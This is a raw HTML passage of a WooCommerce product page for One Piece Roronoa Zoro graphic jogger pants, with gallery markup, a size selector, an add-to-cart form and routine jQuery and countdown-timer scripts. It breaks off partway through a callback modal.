https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-27-738x1024.jpg 738w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-27-768x1066.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-27-300x416.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-27-108x150.jpg 108w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-27.jpg 800w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="One Piece Joggers &amp; Pants - ONE PIECE Logo Roronoa Zoro Graphic 7 - One Piece Store"></a></div><div data-thumb="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-26.jpg" data-thumb-alt="New ONE PIECE Pants Students Sports Summer Breathable Pants Luffy Cotton Straight Pants High Quality Jogger Jogging Long Pants" data-thumb-srcset="https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-26.jpg 800w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-26-197x300.jpg 197w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-26-672x1024.jpg 672w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-26-768x1170.jpg 768w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-26-300x457.jpg 300w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-26-600x914.jpg 600w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-26-98x150.jpg 98w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-26.jpg"><img loading="lazy" width="600" height="914" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-26-600x914.jpg" class="" alt="New ONE PIECE Pants Students Sports Summer Breathable Pants Luffy Cotton Straight Pants High Quality Jogger Jogging Long Pants" data-caption="" data-src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-26.jpg" data-large_image="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-26.jpg" data-large_image_width="800" data-large_image_height="1219" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-26-600x914.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-26-197x300.jpg 197w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-26-672x1024.jpg 672w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-26-768x1170.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-26-300x457.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-26-98x150.jpg 98w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-26.jpg 800w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="One Piece Joggers &amp; Pants - ONE PIECE Logo Roronoa Zoro Graphic 8 - One Piece Store"></a></div><div data-thumb="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-25.jpg" data-thumb-alt="New ONE PIECE Pants Students Sports Summer Breathable Pants Luffy Cotton Straight Pants High Quality Jogger Jogging Long Pants" data-thumb-srcset="https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-25.jpg 800w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-25-206x300.jpg 206w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-25-703x1024.jpg 703w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-25-768x1118.jpg 768w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-25-300x437.jpg 300w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-25-600x874.jpg 600w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-25-103x150.jpg 103w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-25.jpg"><img loading="lazy" width="600" height="874" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-25-600x874.jpg" class="" alt="New ONE PIECE Pants Students Sports Summer Breathable Pants Luffy Cotton Straight Pants High Quality Jogger Jogging Long Pants" data-caption="" data-src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-25.jpg" data-large_image="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-25.jpg" data-large_image_width="800" data-large_image_height="1165" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-25-600x874.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-25-206x300.jpg 206w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-25-703x1024.jpg 703w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-25-768x1118.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-25-300x437.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-25-103x150.jpg 103w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-25.jpg 800w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="One Piece Joggers &amp; Pants - ONE PIECE Logo Roronoa Zoro Graphic 9 - One Piece Store"></a></div>	</div>
</div>
			
			
				
					
				
			<section class="shoptimizer-sticky-add-to-cart">
				<div class="col-full">
					<div class="shoptimizer-sticky-add-to-cart__content">
						<img loading="lazy" width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-11-150x150.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="New ONE PIECE Pants Students Sports Summer Breathable Pants Luffy Cotton Straight Pants High Quality Jogger Jogging Long Pants" />						<div class="shoptimizer-sticky-add-to-cart__content-product-info">
							<span class="shoptimizer-sticky-add-to-cart__content-title">One Piece Joggers &amp; Pants &#8211;  ONE PIECE Logo Roronoa Zoro Graphic</span>	
							<div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>							
						</div>

						<div class="shoptimizer-sticky-add-to-cart__content-button">
							<span class="shoptimizer-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>46.95</span></span>

						
															
							
							
							<a href="/shop/one-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic/?add-to-cart=30453" class="ajax_add_to_cart add_to_cart_button single_add_to_cart_button button" rel="nofollow">							
								Add to cart							</a>

												</div>
					</div>
				</div>
			</section>

							
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">

				
								
					<a href="https://onepiece.store/shop/one-piece-joggers-pants-one-piece-blue-logo-pirate-skull/">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-12-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="New ONE PIECE Pants Students Sports Summer Breathable Pants Luffy Cotton Straight Pants High Quality Jogger Jogging Long Pants" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-12-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-12-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-12-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-12-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-12.jpg 800w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />						<span class="title">One Piece Joggers &amp; Pants -  ONE PIECE Blue Logo Pirate Skull</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>46.95</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://onepiece.store/shop/one-piece-joggers-pants-one-piece-white-skull-pirate-logo/">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-20-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="New ONE PIECE Pants Students Sports Summer Breathable Pants Luffy Cotton Straight Pants High Quality Jogger Jogging Long Pants" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-20-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-20-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-20-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-20-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-20.jpg 800w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />						<span class="title">One Piece Joggers &amp; Pants -  ONE PIECE White Skull Pirate Logo</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>46.95</span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">One Piece Joggers &amp; Pants &#8211;  ONE PIECE Logo Roronoa Zoro Graphic</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>46.95</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5 based on <span class="rating">2</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">2</span> customer reviews)</a>
						</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://onepiece.store/shop/one-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic/" method="post" enctype='multipart/form-data'>
		    <div class="js_sizes pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Size                                <a href="#" data-url="https://onepiece.b-cdn.net/wp-content/uploads/2025/06/fix-size-.png" class="link_size js-size-chart" style=" position: absolute; right: 12px; font-size: 13px; ">Size Chart<i class="icon-angle-right"></i></a>
                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_size" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="xs" >XS</option><option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" selected="selected">XL</option><option value="2xl" >2XL</option><option value="3xl" >3XL</option><option value="4xl" >4XL</option><option value="5xl" >5XL</option><option value="6XL" >6XL</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size">
                <li data-wvstooltip="XS" class="variable-item button-variable-item button-variable-item-xs " title="XS" data-value="xs" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">XS</span></li><li data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-value="s" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">S</span></li><li data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m " title="M" data-value="m" role="button" tabindex="2"><span class="variable-item-span variable-item-span-button">M</span></li><li data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l " title="L" data-value="l" role="button" tabindex="3"><span class="variable-item-span variable-item-span-button">L</span></li><li data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl selected" title="XL" data-value="xl" role="button" tabindex="4"><span class="variable-item-span variable-item-span-button">XL</span></li><li data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl " title="2XL" data-value="2xl" role="button" tabindex="5"><span class="variable-item-span variable-item-span-button">2XL</span></li><li data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-value="3xl" role="button" tabindex="6"><span class="variable-item-span variable-item-span-button">3XL</span></li><li data-wvstooltip="4XL" class="variable-item button-variable-item button-variable-item-4xl " title="4XL" data-value="4xl" role="button" tabindex="7"><span class="variable-item-span variable-item-span-button">4XL</span></li><li data-wvstooltip="5XL" class="variable-item button-variable-item button-variable-item-5xl " title="5XL" data-value="5xl" role="button" tabindex="8"><span class="variable-item-span variable-item-span-button">5XL</span></li><li data-wvstooltip="6XL" class="variable-item button-variable-item button-variable-item-6XL " title="6XL" data-value="6XL" role="button" tabindex="9"><span class="variable-item-span variable-item-span-button">6XL</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js_sizes .variable-item").on("click", function () {
            $(".js_sizes .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js_sizes #pa_size").val(size).change();
        });

        $('.js-size-chart').on('click', function (event) {
            event.preventDefault();
            var src_img;
            src_img = $(this).attr('data-url');
            $.magnificPopup.open({
                items: {
                    src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
                    type: 'inline'
                }
            });
        });
    });
    </script>
    
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696d8b785c973">One Piece Joggers &amp; Pants -  ONE PIECE Logo Roronoa Zoro Graphic quantity</label>
	<input
		type="number"
				id="quantity_696d8b785c973"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="30453" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"><div id="commercekit-timer" class="product" data-timer="1770" data-mode="evergreen" data-restart="nextvisit" data-key="ckit_aa60a88d877e00efbaf1f8b52dcbcce0" data-location="product" data-index="0" style="visibility: hidden;">
	<div class="commercekit-timer-title">This sale ends in</div>
	<div class="commercekit-timer-blocks">
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="days">0</div>
			<div class="commercekit-timer-label">Days</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="hours">0</div>
			<div class="commercekit-timer-label">Hours</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="minutes">29</div>
			<div class="commercekit-timer-label">Mins</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="seconds">30</div>
			<div class="commercekit-timer-label">Secs</div>
		</div>
	</div>
</div>
<div id="commercekit-timer-message" class="product" style="display:none;"></div>
<style>
#commercekit-timer.product { width: 50%; float: left; margin-right: 3%; margin-bottom: 10px;}
#commercekit-timer.product.has-cg-inventory { border-right: 1px solid #e2e2e2; }
#commercekit-timer.product .commercekit-timer-title { width: 100%; font-size: 15px; margin-bottom: 2px; }
#commercekit-timer.product .commercekit-timer-blocks { display: flex; white-space: nowrap; }
#commercekit-timer.product .commercekit-timer-block, #commercekit-timer.product .commercekit-timer-sep { display: inline-block; vertical-align: top; text-align: center; }
#commercekit-timer.product .commercekit-timer-digit, #commercekit-timer.product .commercekit-timer-sep { font-size: 22px; line-height: 26px; margin: 0px 2px; }
#commercekit-timer.product .commercekit-timer-label { font-size: 13px; color: #555; margin-bottom: -5px;}
#commercekit-timer-message.product { width: 50%; float: left; }
#commercekit-timer.non-product, #commercekit-timer-message.non-product { width: 100%; padding: 10px; background: #f8f6db; border: 1px solid #dfda9e; border-radius: 4px; text-align: center; font-size: 14px; color: #111; font-weight: 600; clear: both; margin-bottom: 20px; margin-top: 20px; }
#commercekit-timer.non-product .commercekit-timer-title, #commercekit-timer.non-product .commercekit-timer-blocks, #commercekit-timer.non-product .commercekit-timer-block, #commercekit-timer.non-product .commercekit-timer-sep, #commercekit-timer.non-product .commercekit-timer-digit, #commercekit-timer.non-product .commercekit-timer-label { display: inline-flex; }
#commercekit-timer.non-product { display: flex; justify-content: center; }
#commercekit-timer.non-product .commercekit-timer-sep { display: none; }
#commercekit-timer.non-product .commercekit-timer-digit { margin-left: 5px; }
#commercekit-timer.non-product .commercekit-timer-label { margin-left: 3px; }
@media (max-width: 500px) { 
	#commercekit-timer.product { display: block; width: 100%; float: none; } #commercekit-timer.product.has-cg-inventory { 
border: none;}
#commercekit-timer.non-product { display: block; justify-content: center; }
}
</style>
<script>
function setCKITCookie(cname, cvalue, exdays){
	var d = new Date();
	d.setTime( d.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );
	var expires = "expires=" + d.toGMTString() + "; ";
	if( ! exdays ) expires = "";
	document.cookie = cname + "=" + cvalue + "; " + expires + "path=/";
} 
function getCKITCookie(cname){
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i=0; i<ca.length; i++) {
		var c = ca[i].trim();
		if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	}
	return "";
}
if( document.querySelector('#commercekit-timer') ){
	$this =  document.querySelector('#commercekit-timer');
	var timer = $this.getAttribute('data-timer');
	var mode = $this.getAttribute('data-mode');
	var restart = $this.getAttribute('data-restart');
	var key = $this.getAttribute('data-key');
	var $location = $this.getAttribute('data-location');
	var $index = $this.getAttribute('data-index');
	var $loaded_total = false;

	var otimer = timer;
	var ntimer = getCKITCookie(key);
	if( ntimer != '' ) timer = ntimer;
	if( key == '' ){
		var formData = new FormData();
		formData.append('index', $index);
		fetch( commercekit_ajs.ajax_url + '=commercekit_get_countdown_total', {
			method: 'POST',
			body: formData,
		}).then(response => response.json()).then( json => {
			timer = json.total;
			$loaded_total = true;
		});
	}
	var time = new Date().getTime();
	var countDownDate = time + ( timer * 1000 );

	var x = setInterval(function() {
		if( key == '' && !$loaded_total ){
			return;
		}
		var now = new Date().getTime();
		var distance = countDownDate - now;

		var days = Math.floor(distance / (1000 * 60 * 60 * 24));
		var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
		var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
		var seconds = Math.floor((distance % (1000 * 60)) / 1000);

		if( days <= 0 ) days = 0;
		if( hours <= 0 ) hours = 0;
		if( minutes <= 0 ) minutes = 0;
		if( seconds <= 0 ) seconds = 0;

		if( $location != 'product' ){
			if( days <= 0 ) 
				document.querySelector('#days').parentNode.style.display = 'none';
			else
				document.querySelector('#days').parentNode.style.display = 'inline-flex';
			if( hours <= 0 ) 
				document.querySelector('#hours').parentNode.style.display = 'none';
			else
				document.querySelector('#hours').parentNode.style.display = 'inline-flex';
			if( minutes <= 0 )
				document.querySelector('#minutes').parentNode.style.display = 'none';
			else
				document.querySelector('#minutes').parentNode.style.display = 'inline-flex';
		}

		var ctimer = days * 60 * 60 * 24;
		ctimer = ctimer + ( hours * 60 * 60 );
		ctimer = ctimer + ( minutes * 60 );
		ctimer = ctimer + seconds;
		if( $location != 'product' ){
			setCKITCookie(key, ctimer, 0);
		} else {
			setCKITCookie(key, ctimer, 30);
		}

		days = ("00"+days).slice(-2);
		hours = ("00"+hours).slice(-2);
		if( $location == 'product' ){
			minutes = ("00"+minutes).slice(-2);
		}
		seconds = ("00"+seconds).slice(-2);

		document.querySelector('#days').innerHTML = days;
		document.querySelector('#hours').innerHTML = hours;
		document.querySelector('#minutes').innerHTML = minutes;
		document.querySelector('#seconds').innerHTML = seconds;

		document.querySelector('#commercekit-timer').style.visibility = 'visible';

		if (ctimer <= 0) {
			if( mode == 'regular' || ( mode != 'regular' && restart == 'none' ) ){
				clearInterval(x);
				if( $location != 'product' ){
					document.querySelector('#commercekit-timer').style.display = 'none';
					document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
				}
			} else {
				if( restart == 'immediate' ){
					var ntime = new Date().getTime();
					countDownDate = ntime + ( otimer * 1000 );
				} else {
					clearInterval(x);
					if( $location != 'product' ){
						document.querySelector('#commercekit-timer').style.display = 'none';
						document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
						setCKITCookie(key, otimer, 0);
					} else {
						setCKITCookie(key, otimer, 30);
					}
				}
			}
		}
	}, 1000);
}
var vinput = document.querySelector('.summary input.variation_id');
if( vinput ){
	vinput_observer = new MutationObserver((changes) => {
		changes.forEach(change => {
			if(change.attributeName.includes('value')){
				setTimeout(function(){
					var cinput_val = vinput.value;
					if( vinput_val != cinput_val ){
						updateCountDownTimerDisplay(cinput_val);
					}
				}, 300);
			}
		});
	});
	vinput_observer.observe(vinput, {attributes : true});

	document.addEventListener('change', function(e){
		setTimeout(function(){
			var cinput_val = vinput.value;
			if( vinput_val != cinput_val ){
				updateCountDownTimerDisplay(cinput_val);
			}
		}, 300);
	});
	document.addEventListener('click', function(e){
		var input = e.target;
		if( input.classList.contains('reset_variations') ){
			setTimeout(function(){
				var cinput_val = vinput.value;
				if( vinput_val != cinput_val ){
					updateCountDownTimerDisplay(cinput_val);
				}
			}, 300);
		}
	});
	setTimeout(function(){
		var cinput_val = vinput.value;
		if( vinput_val != cinput_val ){
			updateCountDownTimerDisplay(cinput_val);
		}
	}, 300);
}
var vinput_val = '0';
function updateCountDownTimerDisplay(cinput_val){
	var timer = document.querySelector('#commercekit-timer');
	var btn_disabled = document.querySelector('.summary .single_add_to_cart_button.disabled');
	if( cinput_val == '' || cinput_val == '0' ){
		timer.style.display = 'block';
	} else if( btn_disabled ) {
		timer.style.display = 'none';
	} else {
		timer.style.display = 'block';
	}
	vinput_val = cinput_val;
}
</script>
	</div><div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-64177" src="https://onepiece.b-cdn.net/wp-content/uploads/2024/05/trust-symbols_a-2.jpg" alt="" width="1280" height="134" /></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

		<div class="modal callback-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
		  <div class="modal-dialog" role="document">

			<div class="modal-content">
			<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
				  <span aria-hidden="true">
				  	<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
					  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
					</svg>
				  </span>
				</button>

				<div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-11-150x150.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="New ONE PIECE Pants Students Sports Summer Breathable Pants Luffy Cotton Straight Pants High Quality Jogger Jogging Long Pants" />
			  		<div class="callback-product_content">
			  			<div class="callback-product_title">
			  				One Piece Joggers &amp; Pants &#8211;  ONE PIECE Logo Roronoa Zoro Graphic			  			</div>
			  			
